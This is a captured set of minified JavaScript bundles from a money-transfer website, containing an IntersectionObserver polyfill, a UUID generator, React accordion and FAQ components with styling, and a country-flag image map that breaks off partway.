this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100})),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},s.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,i=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==i)for(var o=0;o<this.thresholds.length;o++){var r=this.thresholds[o];if(r==n||r==i||r<n!=r<i)return!0}},s.prototype._rootIsInDom=function(){return!this.root||l(t,this.root)},s.prototype._rootContainsTarget=function(e){var n=this.root&&(this.root.ownerDocument||this.root)||t;return l(n,e)&&(!this.root||n==e.ownerDocument)},s.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},s.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=r}function o(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=c(t.rootBounds),this.boundingClientRect=c(t.boundingClientRect),this.intersectionRect=c(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,i=this.intersectionRect,o=i.width*i.height;this.intersectionRatio=n?Number((o/n).toFixed(4)):this.isIntersecting?1:0}function s(t,e){var n,i,o,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),i=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){n(),o=null}),i))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function a(t,e,n,i){"function"==typeof t.addEventListener?t.addEventListener(e,n,i||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function u(t,e,n,i){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,i||!1):"function"==typeof t.detachEvent&&t.detachEvent("on"+e,n)}function h(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function c(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function d(t,e){var n=e.top-t.top,i=e.left-t.left;return{top:n,left:i,height:e.height,width:e.width,bottom:n+e.height,right:i+e.width}}function l(t,e){for(var n=e;n;){if(n==t)return!0;n=m(n)}return!1}function m(e){var n=e.parentNode;return 9==e.nodeType&&e!=t?o(e):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function f(t){return t&&9===t.nodeType}}()},163785:(t,e,n)=>{var i=n(926532),o=n(779311),r=o;r.v1=i,r.v4=o,t.exports=r},274936:t=>{for(var e=[],n=0;n<256;++n)e[n]=(n+256).toString(16).substr(1);t.exports=function(t,n){var i=n||0,o=e;return[o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],"-",o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]],o[t[i++]]].join("")}},849629:t=>{var e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(e){var n=new Uint8Array(16);t.exports=function(){return e(n),n}}else{var i=new Array(16);t.exports=function(){for(var t,e=0;e<16;e++)3&e||(t=4294967296*Math.random()),i[e]=t>>>((3&e)<<3)&255;return i}}},926532:(t,e,n)=>{var i,o,r=n(849629),s=n(274936),a=0,u=0;t.exports=function(t,e,n){var h=e&&n||0,c=e||[],d=(t=t||{}).node||i,l=void 0!==t.clockseq?t.clockseq:o;if(null==d||null==l){var m=r();null==d&&(d=i=[1|m[0],m[1],m[2],m[3],m[4],m[5]]),null==l&&(l=o=16383&(m[6]<<8|m[7]))}var f=void 0!==t.msecs?t.msecs:(new Date).getTime(),p=void 0!==t.nsecs?t.nsecs:u+1,g=f-a+(p-u)/1e4;if(g<0&&void 0===t.clockseq&&(l=l+1&16383),(g<0||f>a)&&void 0===t.nsecs&&(p=0),p>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");a=f,u=p,o=l;var v=(1e4*(268435455&(f+=122192928e5))+p)%4294967296;c[h++]=v>>>24&255,c[h++]=v>>>16&255,c[h++]=v>>>8&255,c[h++]=255&v;var _=f/4294967296*1e4&268435455;c[h++]=_>>>8&255,c[h++]=255&_,c[h++]=_>>>24&15|16,c[h++]=_>>>16&255,c[h++]=l>>>8|128,c[h++]=255&l;for(var w=0;w<6;++w)c[h+w]=d[w];return e||s(c)}},779311:(t,e,n)=>{var i=n(849629),o=n(274936);t.exports=function(t,e,n){var r=e&&n||0;"string"==typeof t&&(e="binary"===t?new Array(16):null,t=null);var s=(t=t||{}).random||(t.rng||i)();if(s[6]=15&s[6]|64,s[8]=63&s[8]|128,e)for(var a=0;a<16;++a)e[r+a]=s[a];return e||o(s)}},631675:t=>{"use strict";t.exports=JSON.parse('{"PROD_IFRAME_FILE":"gtm-frame-v5.1.1-3cec5354.html"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-ff8f8d92c3323d9609e4.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-42588f44600cebdd7ffa.js
body_size: 4831
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4363],{634466:(e,t,n)=>{n.d(t,{A:()=>o});var i=n(283653);const o=[{key:i.A.EUCALYPTUS,value:i.A.EUCALYPTUS},{key:i.A.INDIGO,value:i.A.INDIGO},{key:i.A.INDIGO_DARK,value:i.A.INDIGO_DARK},{key:i.A.INDIGO_EXTRA_DARK,value:i.A.INDIGO_EXTRA_DARK},{key:i.A.JICAMA,value:i.A.JICAMA},{key:i.A.LIGHT,value:i.A.LIGHT},{key:i.A.MACADAMIA,value:i.A.MACADAMIA},{key:i.A.UBE,value:i.A.UBE},{key:i.A.WASABI,value:i.A.WASABI}]},437837:(e,t,n)=>{n.d(t,{A:()=>k});var i=n(585608),o=n(514041),a=n(627848),r=n(509034),l=n(512662),c=n(59330),s=n(533064),m=n(283653),d=n(594809),h=n(245086),p=n(982601),f=n(548770),g=n(489243),u=n(606072),A=n(977367),y=function(e){var t=e.style;return{componentStyle:t((0,A.eV)("xl","vertical"),{$nest:(0,i.Cl)({},u.pL.smDown((0,i.Cl)({},(0,A.eV)("lg","vertical"))))}),heading:t((0,A.Lc)("mdLg","bottom")),header:t({margin:0,padding:0,textAlign:"center"}),subheader:t((0,A.Lc)("md","top"),A.cs.plarge,{margin:0,padding:0,textAlign:"center"})}};const v=function(e){var t=(0,c.Ay)().styleSheet,n=o.useCallback((function(){return function(e){var t=e.style;return{accordionElement:t((0,A.eV)("mdLg","vertical"),{borderBottom:"1px solid",borderColor:g.colorBrandIndigo2,$nest:{"& summary::-webkit-details-marker":{display:"none"},"& summary::-moz-list-bullet":{fontSize:0},"& .details-open-icon":{display:"none"},"& .details-closed-icon":{display:"inline-block"},"&[open] .details-open-icon":{display:"inline-block"},"&[open] .details-closed-icon":{display:"none"},"& > .body":{maxHeight:0,overflow:"hidden",transition:"max-height 0.2s ease-out"},"&[open] > .body":{maxHeight:"500px"}}}),contentWrapper:t((0,A.Lc)("mdLg","left"),{display:"flex",flexDirection:"column",alignContent:"center"}),summary:t((0,A.Lc)("mdLg","left"),{display:"flex",alignContent:"center",cursor:"pointer"}),iconContainer:t((0,A.eV)("xs","top"),(0,A.eV)("lg","right"),{cursor:"pointer"}),title:t(A.cs.plarge,(0,A.eV)("xs","vertical"),(0,A.Lc)("none","bottom"),{$nest:{"&:hover":{cursor:"pointer"}}}),body:t(A.cs.p,(0,A.Lc)("sm","top"),(0,A.Lc)("md","bottom"),{marginLeft:"50px","-webkit-transform":"translateZ(0)","-webkit-backface-visibility":"hidden",overflow:"hidden"}),linkUrl:t(A.cs.p,(0,A.Lc)("md","bottom"),{display:"inline-block",marginLeft:"50px"})}}(t,e.theme)}),[t,e.theme]),i=(0,s.I)(n,t),a=(0,f.mo)(e.theme);return o.createElement("details",{className:"".concat(i.accordionElement)},o.createElement("summary",{className:i.summary,"aria-label":"Toggle ".concat(e.title)},o.createElement("div",{className:i.iconContainer},o.createElement(p.tK,{color:a,className:"details-open-icon"}),o.createElement(p.Q8,{color:a,className:"details-closed-icon"})),o.createElement("h3",{className:i.title},o.createElement(l._,{text:e.title,theme:e.theme}))),o.createElement("div",{className:i.contentWrapper},o.createElement("div",{className:i.body},o.createElement(l._,{text:e.body,theme:e.theme})),e.linkUrl&&o.createElement(d.b,{generateMarkdown:!0,rel:"noopener",href:e.linkUrl,className:i.linkUrl,sameWindow:!1,type:h.J.PARAGRAPH,theme:e.theme||m.A.LIGHT,styleSheet:t},e.linkCopy)))};var C=function(e){var t=e.theme,n=(0,c.Ay)(),m=n.context,d=n.styleSheet,h=(0,s.I)(y,d),p=o.useMemo((function(){if("true"===e.enableFAQMarkup)return{"@context":"https://schema.org","@type":"FAQPage",mainEntity:e.items.map((function(e){return{"@type":"Question",name:e.title,acceptedAnswer:{"@type":"Answer",text:e.body}}}))}}),[e.enableFAQMarkup,e.items]);return o.createElement(a.A,{theme:t,"aria-label":"Frequently Asked Questions"},o.createElement("div",{className:"rm-container ".concat(h.componentStyle)},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-offset-sm-1 rm-col-sm-10 rm-offset-xl-2 rm-col-xl-8 ".concat(h.heading)},o.createElement(r.A,{className:h.header,placement:e.placement,theme:t,generateMarkdown:!0},e.header),o.createElement("div",{className:h.subheader},o.createElement(l._,{text:e.subheader,theme:e.theme}))),o.createElement("div",{className:"rm-offset-sm-1 rm-col-sm-10"},e.items.map((function(t,n){return o.createElement(v,(0,i.Cl)({key:n},t,e))}))))),"true"===e.enableFAQMarkup&&o.createElement("script",{type:"application/ld+json",nonce:m.cspNonce,dangerouslySetInnerHTML:{__html:JSON.stringify(p)}}))};C.defaultProps={items:[]};const k=C},982601:(e,t,n)=>{n.d(t,{Q8:()=>a,tK:()=>o});var i=n(514041);function o(e){return i.createElement("svg",{width:"18",height:"10",viewBox:"0 0 18 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:e.className},i.createElement("path",{fill:e.color,d:"M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"}))}function a(e){return i.createElement("svg",{width:"18",height:"10",viewBox:"0 0 18 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:e.className},i.createElement("path",{fill:e.color,d:"M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"}))}},54943:(e,t,n)=>{var i;n.d(t,{A:()=>o}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(i||(i={}));const o=i},94363:(e,t,n)=>{n.r(t),n.d(t,{UniversalAccordionBrandV1:()=>h});var i=n(333237),o=n(54943),a=n(357431),r=n(634466),l=n(585608),c=n(514041),s=n(437837),m=function(e){return c.createElement(s.A,(0,l.Cl)({},e))};m.defaultProps={items:[]};const d=m;var h={metadata:{name:"Universal Accordion Brand V1",id:"UniversalAccordionBrandV1",description:"An expandable accordion element BrandV1",desktopURL:"https://cdn.remitly.com/images/v1/img/accordion_brand_v1_tue_jul_02_20.gyYdnpd8ccI5Xpoj.png",mobileURL:"https://cdn.remitly.com/images/v1/img/accordion_brand_v1_mobile_tue_ju.PyvXi0B7cNKkI7g1.png",category:i._w.UNIVERSAL,testInstance:"a495555e-bcc0-11ed-afa1-0242ac120002",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalAccordionBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:o.A.Select,options:[{key:"Hero",value:a.A.HERO},{key:"Component",value:a.A.COMPONENT}],isConfig:!0},theme:{type:o.A.Select,options:r.A,isConfig:!0},header:{type:o.A.ShortText,isUniversal:!0},subheader:{type:o.A.ShortText,isUniversal:!0},enableFAQMarkup:{type:o.A.Checkbox,isConfig:!0},items:{type:o.A.List,isUniversal:!0,listType:{title:{type:o.A.ShortText,isUniversal:!0},body:{type:o.A.LongText,isUniversal:!0},linkUrl:{type:o.A.ShortText,description:"Create a link -- [Remitly](https://www.remitly.com)",isUniversal:!0},linkCopy:{type:o.A.ShortText,isUniversal:!0}}}},additionalProperties:!0,required:["placement","theme","header"]},reactComponent:d}},627848:(e,t,n)=>{n.d(t,{A:()=>m});var i=n(585608),o=n(514041),a=n(294362),r=n(283653),l=n(45305),c=n(59330),s=n(589750);const m=function(e){var t=e.theme,n=e.children,m=e.className,d=(0,i.Tt)(e,["theme","children","className"]),h=(0,c.Ay)(),p=h.context,f=h.styleSheet,g=(0,l.AY)(p,f),u=t||r.A.LIGHT;return o.createElement(s.w,{theme:u},o.createElement("div",(0,i.Cl)({},d,{className:(0,a.Ly)(g(t),m)}),n))}},509034:(e,t,n)=>{n.d(t,{A:()=>c});var i=n(514041),o=n(357431),a=n(512662),r=n(306522),l=function(e){var t=e.placement,n=e.children,l=void 0===n?"":n,c=e.generateMarkdown,s=void 0!==c&&c,m=e.className,d=void 0===m?"":m,h=e.theme,p=t===o.A.HERO?"h1":"h2";return i.createElement(r.o,{className:d,tag:p,fallbackTheme:h},s?i.createElement(a._,{text:l,theme:h}):l)};const c=l;l.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{n.d(t,{_:()=>c,A:()=>s});var i=n(585608),o=n(514041),a=n(59330),r=n(79503),l=n(412867),c=function(e){var t,n,c=e.theme,s=e.linkType,m=e.text,d=e.listenerFlag,h=void 0===d||d,p=e.renderer,f=(0,a.Ay)(),g=f.styleSheet,u=(t=function(){return(0,r.ev)(m,g,c,s,p)},n=[m,g,c,s],"undefined"==typeof window?t():(0,o.useMemo)(t,n)),A=function(e,t){return"undefined"==typeof window?e:(0,o.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,l.U)({target:"banner-disclaimer",context:"markdown-link",screen:f.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:f.componentInstanceId}})}}),[f]);return o.createElement("span",(0,i.Cl)({},u,{onClick:h?A:void 0}))};const s=c},306522:(e,t,n)=>{n.d(t,{o:()=>f});var i=n(514041),o=n(294362),a=n(59330),r=n(533064),l=n(589750),c=n(585608),s=n(832732),m=n(45305),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),h='"GreycliffCF", '.concat(d),p={plarge:"p",psmall:"p",quote:"p",disclaimer:"p"},f=function(e){var t=e.tag,n=void 0===t?"p":t,d=e.className,f=e.children,g=e.variant,u=void 0===g?"text":g,A=e.fallbackTheme,y=(0,a.Ay)().styleSheet,v=(0,l.p)(A),C=(0,r.I)((function(e){return function(e,t){var n=e.style,i=t||m._k;return{h1:n({fontWeight:s.fontWeights.fontWeightHeadingH1,lineHeight:1.2,fontSize:s.fontSizes.fontSizeHeadingH1,$nest:(0,c.Cl)({},m.HP[m.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:s.fontWeights.fontWeightHeadingH2,lineHeight:1.2,fontSize:s.fontSizes.fontSizeHeadingH2,$nest:(0,c.Cl)({},m.HP[m.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:s.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,c.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:s.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,c.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),h5:n({fontSize:"".concat(s.fontSizes.fontSizeHeadingH5,"px"),fontWeight:s.fontWeights.fontWeightHeadingH5,lineHeight:s.lineHeights.lineHeightHeadingH5}),h6:n({fontSize:"".concat(s.fontSizes.fontSizeHeadingH6,"px"),fontWeight:s.fontWeights.fontWeightHeadingH6,lineHeight:s.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:s.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,c.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:s.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,c.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:s.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,c.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,c.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,c.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,c.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),link:n({fontFamily:h,textDecoration:"none",cursor:"pointer",color:i.typography.linkDefault,$nest:{"&:hover":{textDecoration:"underline",color:i.typography.linkHover},"&:visited":{color:i.typography.linkVisited}}}),text:n({fontFamily:h,color:i.typography.text})}}(e,v)}),y);if("link"===u){var k=e,H=k.href,S=k.target,b=k.rel;return i.createElement("a",{href:H,target:S,rel:b,className:(0,o.Ly)(C[n],C.link,d)},f)}var x=function(e){return e in p?p[e]:e}(n);return i.createElement(x,{className:(0,o.Ly)(C[n],C.text,d)},f)}},594809:(e,t,n)=>{n.d(t,{b:()=>p});var i=n(585608),o=n(514041),a=n(59330),r=n(412867),l=n(631574),c=n(294362),s=n(512662),m=n(834599),d=function(e){var t=e.className,n=e.styleSheet,i=e.type,a=e.theme,r=e.children,l=e.href,d=e.sameWindow,p=void 0===d||d,f=e.onClick,g=e.title,u=e.rel,A=e.isExternal,y=void 0!==A&&A,v=o.useMemo((function(){return(0,m.j)(n,i,a)}),[n,i,a]);return o.createElement("a",{className:(0,c.Ly)(v,t),href:l,onClick:f,target:p?"":"_blank",title:g,rel:h(u,p,y)},o.createElement(s._,{text:r,theme:a,linkType:i,listenerFlag:!1}))},h=function(e,t,n){return void 0===e&&(e=""),t?e:n?"nofollow":"noreferrer"};d.displayName="LinkBrandV1ComponentMarkdown";var p=function(e){var t=e.children,n=e.href,c=void 0===n?"":n,s=e.onClick,m=(0,a.Ay)(),h=(0,o.useCallback)((function(e){(0,r.U)({target:"link-component-links",context:"link-brandV1-link",screen:m.componentName,properties:{href:c,inner_text:t,component_id:m.componentInstanceId}}),s&&s(e)}),[t,m,c,s]);return e.generateMarkdown?o.createElement(d,(0,i.Cl)({},e,{onClick:h}),t):o.createElement(l.I,(0,i.Cl)({},e,{onClick:h}),t)};p.displayName="LinkBrandV1"},533064:(e,t,n)=>{n.d(t,{I:()=>o});var i=n(514041),o=function(e,t){return(0,i.useRef)(e(t)).current}},357431:(e,t,n)=>{var i;n.d(t,{A:()=>o}),function(e){e.HERO="hero",e.COMPONENT="component"}(i||(i={}));const o=i},548770:(e,t,n)=>{n.d(t,{Hu:()=>y,Zj:()=>u,mo:()=>v});var i,o=n(585608),a=n(283653),r=(n(141586),n(977367)),l=a.A.EUCALYPTUS,c=a.A.INDIGO,s=a.A.INDIGO_DARK,m=a.A.INDIGO_EXTRA_DARK,d=a.A.JICAMA,h=a.A.LIGHT,p=a.A.MACADAMIA,f=a.A.UBE,g=a.A.WASABI,u=((i={})[l]=(0,o.Cl)((0,o.Cl)({},r.$Y.eucalyptus),r.Hm.dark),i[c]=(0,o.Cl)((0,o.Cl)({},r.$Y.indigo),r.Hm.light),i[s]=(0,o.Cl)((0,o.Cl)({},r.$Y.indigoDark),r.Hm.light),i[m]=(0,o.Cl)((0,o.Cl)({},r.$Y.indigoExtraDark),r.Hm.light),i[d]=(0,o.Cl)((0,o.Cl)({},r.$Y.jicama),r.Hm.dark),i[h]=(0,o.Cl)((0,o.Cl)({},r.$Y.light),r.Hm.dark),i[p]=(0,o.Cl)((0,o.Cl)({},r.$Y.macadamia),r.Hm.dark),i[f]=(0,o.Cl)((0,o.Cl)({},r.$Y.ube),r.Hm.light),i[g]=(0,o.Cl)((0,o.Cl)({},r.$Y.wasabi),r.Hm.dark),i);function A(e){return e&&u[e]?u[e]:u[h]}var y=function(e){return A(e).backgroundColor},v=function(e){return A(e).color}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-42588f44600cebdd7ffa.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-14ab9e28ee2a8e3edebd.js
body_size: 50132
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[2224],{210263:(x,g,a)=>{var l={"./flags-1x/ABW_128x86.png":498951,"./flags-1x/ABW_20x13.png":907328,"./flags-1x/ABW_32x21.png":133312,"./flags-1x/ABW_48x32.png":938973,"./flags-1x/ABW_64x43.png":421663,"./flags-1x/ABW_96x64.png":384599,"./flags-1x/AFG_128x86.png":856227,"./flags-1x/AFG_20x13.png":907948,"./flags-1x/AFG_32x21.png":266204,"./flags-1x/AFG_48x32.png":326241,"./flags-1x/AFG_64x43.png":348163,"./flags-1x/AFG_96x64.png":940699,"./flags-1x/AGO_128x86.png":186342,"./flags-1x/AGO_20x13.png":466859,"./flags-1x/AGO_32x21.png":755451,"./flags-1x/AGO_48x32.png":676082,"./flags-1x/AGO_64x43.png":372692,"./flags-1x/AGO_96x64.png":512796,"./flags-1x/AIA_128x86.png":572018,"./flags-1x/AIA_20x13.png":580455,"./flags-1x/AIA_32x21.png":130551,"./flags-1x/AIA_48x32.png":41830,"./flags-1x/AIA_64x43.png":552872,"./flags-1x/AIA_96x64.png":924480,"./flags-1x/ALA_128x86.png":874223,"./flags-1x/ALA_20x13.png":22968,"./flags-1x/ALA_32x21.png":790040,"./flags-1x/ALA_48x32.png":447845,"./flags-1x/ALA_64x43.png":196887,"./flags-1x/ALA_96x64.png":600159,"./flags-1x/ALB_128x86.png":456458,"./flags-1x/ALB_20x13.png":907599,"./flags-1x/ALB_32x21.png":328575,"./flags-1x/ALB_48x32.png":610302,"./flags-1x/ALB_64x43.png":794640,"./flags-1x/ALB_96x64.png":913048,"./flags-1x/AND_128x86.png":952614,"./flags-1x/AND_20x13.png":861867,"./flags-1x/AND_32x21.png":634107,"./flags-1x/AND_48x32.png":554738,"./flags-1x/AND_64x43.png":767700,"./flags-1x/AND_96x64.png":391452,"./flags-1x/ARE_128x86.png":820941,"./flags-1x/ARE_20x13.png":298362,"./flags-1x/ARE_32x21.png":68486,"./flags-1x/ARE_48x32.png":857039,"./flags-1x/ARE_64x43.png":757625,"./flags-1x/ARE_96x64.png":805825,"./flags-1x/ARG_128x86.png":441991,"./flags-1x/ARG_20x13.png":187200,"./flags-1x/ARG_32x21.png":826112,"./flags-1x/ARG_48x32.png":279197,"./flags-1x/ARG_64x43.png":761887,"./flags-1x/ARG_96x64.png":534871,"./flags-1x/ARM_128x86.png":400805,"./flags-1x/ARM_20x13.png":225570,"./flags-1x/ARM_32x21.png":364270,"./flags-1x/ARM_48x32.png":977863,"./flags-1x/ARM_64x43.png":635937,"./flags-1x/ARM_96x64.png":597881,"./flags-1x/ASM_128x86.png":638732,"./flags-1x/ASM_20x13.png":993045,"./flags-1x/ASM_32x21.png":898009,"./flags-1x/ASM_48x32.png":841188,"./flags-1x/ASM_64x43.png":963846,"./flags-1x/ASM_96x64.png":24190,"./flags-1x/ATA_128x86.png":556391,"./flags-1x/ATA_20x13.png":991840,"./flags-1x/ATA_32x21.png":477728,"./flags-1x/ATA_48x32.png":655357,"./flags-1x/ATA_64x43.png":335039,"./flags-1x/ATA_96x64.png":758519,"./flags-1x/ATF_128x86.png":30134,"./flags-1x/ATF_20x13.png":628859,"./flags-1x/ATF_32x21.png":347211,"./flags-1x/ATF_48x32.png":999874,"./flags-1x/ATF_64x43.png":784804,"./flags-1x/ATF_96x64.png":299948,"./flags-1x/ATG_128x86.png":317649,"./flags-1x/ATG_20x13.png":990126,"./flags-1x/ATG_32x21.png":982938,"./flags-1x/ATG_48x32.png":357547,"./flags-1x/ATG_64x43.png":702501,"./flags-1x/ATG_96x64.png":982125,"./flags-1x/AUS_128x86.png":127504,"./flags-1x/AUS_20x13.png":914761,"./flags-1x/AUS_32x21.png":660253,"./flags-1x/AUS_48x32.png":733584,"./flags-1x/AUS_64x43.png":685250,"./flags-1x/AUS_96x64.png":977050,"./flags-1x/AUT_128x86.png":360085,"./flags-1x/AUT_20x13.png":649618,"./flags-1x/AUT_32x21.png":277022,"./flags-1x/AUT_48x32.png":896695,"./flags-1x/AUT_64x43.png":660305,"./flags-1x/AUT_96x64.png":772905,"./flags-1x/AZE_128x86.png":223173,"./flags-1x/AZE_20x13.png":962754,"./flags-1x/AZE_32x21.png":176206,"./flags-1x/AZE_48x32.png":393703,"./flags-1x/AZE_64x43.png":291969,"./flags-1x/AZE_96x64.png":767385,"./flags-1x/BDI_128x86.png":958570,"./flags-1x/BDI_20x13.png":319343,"./flags-1x/BDI_32x21.png":609951,"./flags-1x/BDI_48x32.png":388190,"./flags-1x/BDI_64x43.png":418096,"./flags-1x/BDI_96x64.png":163128,"./flags-1x/BEL_128x86.png":30844,"./flags-1x/BEL_20x13.png":866501,"./flags-1x/BEL_32x21.png":24137,"./flags-1x/BEL_48x32.png":625044,"./flags-1x/BEL_64x43.png":55798,"./flags-1x/BEL_96x64.png":897582,"./flags-1x/BEN_128x86.png":676858,"./flags-1x/BEN_20x13.png":286079,"./flags-1x/BEN_32x21.png":202543,"./flags-1x/BEN_48x32.png":939822,"./flags-1x/BEN_64x43.png":334464,"./flags-1x/BEN_96x64.png":129160,"./flags-1x/BES_128x86.png":794945,"./flags-1x/BES_20x13.png":342366,"./flags-1x/BES_32x21.png":496074,"./flags-1x/BES_48x32.png":125595,"./flags-1x/BES_64x43.png":287957,"./flags-1x/BES_96x64.png":223709,"./flags-1x/BFA_128x86.png":867520,"./flags-1x/BFA_20x13.png":537337,"./flags-1x/BFA_32x21.png":722701,"./flags-1x/BFA_48x32.png":149632,"./flags-1x/BFA_64x43.png":841266,"./flags-1x/BFA_96x64.png":57930,"./flags-1x/BGD_128x86.png":764298,"./flags-1x/BGD_20x13.png":524879,"./flags-1x/BGD_32x21.png":945855,"./flags-1x/BGD_48x32.png":227582,"./flags-1x/BGD_64x43.png":411920,"./flags-1x/BGD_96x64.png":46680,"./flags-1x/BGR_128x86.png":137760,"./flags-1x/BGR_20x13.png":605081,"./flags-1x/BGR_32x21.png":60077,"./flags-1x/BGR_48x32.png":252384,"./flags-1x/BGR_64x43.png":827410,"./flags-1x/BGR_96x64.png":428010,"./flags-1x/BHR_128x86.png":197859,"./flags-1x/BHR_20x13.png":681068,"./flags-1x/BHR_32x21.png":522972,"./flags-1x/BHR_48x32.png":583009,"./flags-1x/BHR_64x43.png":121283,"./flags-1x/BHR_96x64.png":197467,"./flags-1x/BHS_128x86.png":135040,"./flags-1x/BHS_20x13.png":781817,"./flags-1x/BHS_32x21.png":967181,"./flags-1x/BHS_48x32.png":910464,"./flags-1x/BHS_64x43.png":602098,"./flags-1x/BHS_96x64.png":818762,"./flags-1x/BIH_128x86.png":964172,"./flags-1x/BIH_20x13.png":492501,"./flags-1x/BIH_32x21.png":397465,"./flags-1x/BIH_48x32.png":824292,"./flags-1x/BIH_64x43.png":463302,"./flags-1x/BIH_96x64.png":7294,"./flags-1x/BLM_128x86.png":78646,"./flags-1x/BLM_20x13.png":437883,"./flags-1x/BLM_32x21.png":613707,"./flags-1x/BLM_48x32.png":136770,"./flags-1x/BLM_64x43.png":675620,"./flags-1x/BLM_96x64.png":733292,"./flags-1x/BLR_128x86.png":58383,"./flags-1x/BLR_20x13.png":558104,"./flags-1x/BLR_32x21.png":341624,"./flags-1x/BL